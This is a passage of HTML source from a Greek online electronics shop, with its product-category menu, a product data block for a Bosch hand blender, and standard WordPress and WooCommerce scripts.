		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
					</div>
			<div class="shopic-overlay"></div>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shopic-child/*","/wp-content/themes/shopic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pcgadgetsplus.gr/product/%cf%81%ce%b1%ce%b2%ce%b4%ce%bf%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82-bosch-msm66110-bshmsm66110/#product","name":"\u03a1\u03b1\u03b2\u03b4\u03bf\u03bc\u03c0\u03bb\u03ad\u03bd\u03c4\u03b5\u03c1 \u03a7\u03b5\u03b9\u03c1\u03cc\u03c2 Bosch (MSM66110) (BSHMSM66110)","url":"https://pcgadgetsplus.gr/product/%cf%81%ce%b1%ce%b2%ce%b4%ce%bf%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82-bosch-msm66110-bshmsm66110/","description":"\u03a7\u03b1\u03c1\u03b1\u03ba\u03c4\u03b7\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac\r\n\r\n\r\n\r\n\u03a7\u03b1\u03c1\u03b1\u03ba\u03c4\u03b7\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac\r\n\r\n \t\u0399\u03c3\u03c7\u03cd\u03c2\r\n \t600 W\r\n\r\n\r\n \t\u03a7\u03c9\u03c1\u03b7\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u0394\u03bf\u03c3\u03bf\u03bc\u03b5\u03c4\u03c1\u03b7\u03c4\u03ae\r\n \t600 ml\r\n\r\n\r\n \t\u03a5\u03bb\u03b9\u03ba\u03cc \u03a1\u03ac\u03b2\u03b4\u03bf\u03c5\r\n \tInox\r\n\r\n\r\n \t\u03a4\u03b1\u03c7\u03cd\u03c4\u03b7\u03c4\u03b5\u03c2\r\n \t2\r\n\r\n\r\n \t\u0398\u03c1\u03c5\u03bc\u03bc\u03b1\u03c4\u03b9\u03c3\u03bc\u03cc\u03c2 \u03a0\u03ac\u03b3\u03bf\u03c5\r\n \t\u038c\u03c7\u03b9\r\n\r\n\r\n \t\u03a7\u03c1\u03ce\u03bc\u03b1\r\n \t\u039b\u03b5\u03c5\u03ba\u03cc\r\n\r\n\r\n\r\n\u0395\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1\r\n\r\n \t\u039a\u03cd\u03c0\u03b5\u03bb\u03bb\u03bf \u0394\u03bf\u03c3\u03bf\u03bc\u03b5\u03c4\u03c1\u03b7\u03c4\u03ae\u03c2\r\n \t\u039d\u03b1\u03b9\r\n\r\n\r\n \t\u03a0\u03bf\u03bb\u03c5\u03ba\u03cc\u03c0\u03c4\u03b7\u03c2\r\n \t\u038c\u03c7\u03b9\r\n\r\n\r\n \t\u0391\u03b2\u03b3\u03bf\u03b4\u03ac\u03c1\u03c4\u03b7\u03c2\r\n \t\u038c\u03c7\u03b9\r\n\r\n\r\n \t\u039a\u03b1\u03bd\u03ac\u03c4\u03b1 \u039c\u03c0\u03bb\u03ad\u03bd\u03c4\u03b5\u03c1\r\n \t\u038c\u03c7\u03b9\r\n\r\n\r\n \t\u0395\u03be\u03ac\u03c1\u03c4\u03b7\u03bc\u03b1 \u03b3\u03b9\u03b1 \u03a0\u03bf\u03c5\u03c1\u03ad\r\n \t\u038c\u03c7\u03b9\r\n\r\n\r\n \t\u0394\u03af\u03c3\u03ba\u03bf\u03c2 \u039a\u03bf\u03c0\u03ae\u03c2\r\n \t\u038c\u03c7\u03b9","image":"https://pcgadgetsplus.gr/wp-content/uploads/2023/01/20211110134549_bosch_msm66110_ravdomplenter_600w.jpeg","sku":"MSM66110","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"35.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://pcgadgetsplus.gr/product/%cf%81%ce%b1%ce%b2%ce%b4%ce%bf%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82-bosch-msm66110-bshmsm66110/","seller":{"@type":"Organization","name":"PC Gadgets Plus | Hardware | \u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","url":"https://pcgadgetsplus.gr"}}],"brand":{"@type":"Brand","name":"Bosch"}}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Καλάθι</span>
                    <a href="#" class="close-cart-side">κλείσιμο</a></div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://pcgadgetsplus.gr/wp-json/","nonce":"d90b827bbd","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-18 14:30:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Could not get a valid response from the server.":["\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03bb\u03ae\u03c8\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7\u03c2 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b4\u03b9\u03b1\u03ba\u03bf\u03bc\u03b9\u03c3\u03c4\u03ae."],"Unable to connect. Please check your Internet connection.":["\u0394\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7. \u0395\u03bb\u03ad\u03b3\u03be\u03c4\u03b5 \u03c4\u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03ae \u03c3\u03b1\u03c2 \u03c3\u03c4\u03bf Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://pcgadgetsplus.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d90b827bbd" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767013685" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 